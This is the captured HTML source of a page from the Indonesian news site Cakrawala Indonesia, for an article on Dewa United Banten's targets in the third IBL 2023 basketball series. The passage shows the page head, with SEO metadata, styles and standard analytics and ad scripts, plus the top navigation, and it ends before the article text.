

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/
body_size: 18786
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia</title>
<meta name="description" content="SURABAYA(Cakrawalaindonesia.id) - Pelatih Dewa United Banten, Maximiliano Enrique Seigorman, mengusung target tinggi di seri ketiga IBL 2023 yang digelar di"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia" />
<meta property="og:description" content="SURABAYA(Cakrawalaindonesia.id) - Pelatih Dewa United Banten, Maximiliano Enrique Seigorman, mengusung target tinggi di seri ketiga IBL 2023 yang digelar di" />
<meta property="og:url" content="https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Dewa United" />
<meta property="article:section" content="JATIM" />
<meta property="og:updated_time" content="2023-02-11T14:50:35+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Dewa United" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-11T07:30:45+07:00" />
<meta property="article:modified_time" content="2023-02-11T14:50:35+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia" />
<meta name="twitter:description" content="SURABAYA(Cakrawalaindonesia.id) - Pelatih Dewa United Banten, Maximiliano Enrique Seigorman, mengusung target tinggi di seri ketiga IBL 2023 yang digelar di" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg","width":"1600","height":"1066","caption":"Dewa United","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/jatim/","name":"JATIM"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/","name":"Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#webpage","url":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/","name":"Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia","datePublished":"2023-02-11T07:30:45+07:00","dateModified":"2023-02-11T14:50:35+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia","keywords":"Dewa United","datePublished":"2023-02-11T07:30:45+07:00","dateModified":"2023-02-11T14:50:35+07:00","articleSection":"JATIM","author":{"@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"SURABAYA(Cakrawalaindonesia.id) - Pelatih Dewa United Banten, Maximiliano Enrique Seigorman, mengusung target tinggi di seri ketiga IBL 2023 yang digelar di","name":"Dewa United Banten Usung Target Tinggi di Seri Ketiga IBL 2023 | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/10-8.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/dewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fdewa-united-banten-usung-target-tinggi-di-seri-ketiga-ibl-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/20317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=20317' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-20317 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/dalami-layanan-teknologi-informasi-stai-ar-ridho-bagansiapiapi-kunjungi-politeknik-negeri-bengkalis/" class="gmr-recent-marquee" title="Dalami Layanan Teknologi Informasi, STAI Ar Ridho Bagansiapiapi Kunjungi Politeknik Negeri Bengkalis">Dalami Layanan Teknologi Informasi, STAI Ar Ridho Bagansiapiapi Kunjungi Politeknik Negeri Bengkalis</a>
								<a href="https://cakrawalaindonesia.id/rohul-raih-penghargaan-uhc-2026-kategori-madya-bupati-anton-ini-investasi-keselamatan-rakyat/" class="gmr-recent-marquee" title="Rohul Raih Penghargaan UHC 2026 Kategori Madya, Bupati Anton: Ini Investasi Keselamatan Rakyat">Rohul Raih Penghargaan UHC 2026 Kategori Madya, Bupati Anton: Ini Investasi Keselamatan Rakyat</a>
								<a href="https://cakrawalaindonesia.id/kedepankan-pelayanan-humanis-polda-riau-sosialisasi-call-center-110-cepat-tanggap-24-jam/" class="gmr-recent-marquee" title="Kedepankan Pelayanan Humanis, Polda Riau Sosialisasi Call Center 110 Cepat Tanggap 24 Jam">Kedepankan Pelayanan Humanis, Polda Riau Sosialisasi Call Center 110 Cepat Tanggap 24 Jam</a>
								<a href="https://cakrawalaindonesia.id/didampingi-bupati-anton-terima-penghargaan-kades-pasir-luhur-dapat-tiket-umroh-gratis-dari-pemprov-riau/" class="gmr-recent-marquee" title="Didampingi Bupati Anton Terima Penghargaan, Kades Pasir Luhur Dapat Tiket Umroh Gratis dari Pemprov Riau">Didampingi Bupati Anton Terima Penghargaan, Kades Pasir Luhur Dapat Tiket Umroh Gratis dari Pemprov Riau</a>
								<a href="https://cakrawalaindonesia.id/mahasiswa-fakultas-hukum-unwahas-ikuti-seminar-internasional-trade-and-tax-policy-di-bangkok-thonburi-university/" class="gmr-recent-marquee" title="Mahasiswa Fakultas Hukum Unwahas Ikuti Seminar Internasional Trade and Tax Policy di Bangkok Thonburi University">Mahasiswa Fakultas Hukum Unwahas Ikuti Seminar Internasional Trade and Tax Policy di Bangkok Thonburi University</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
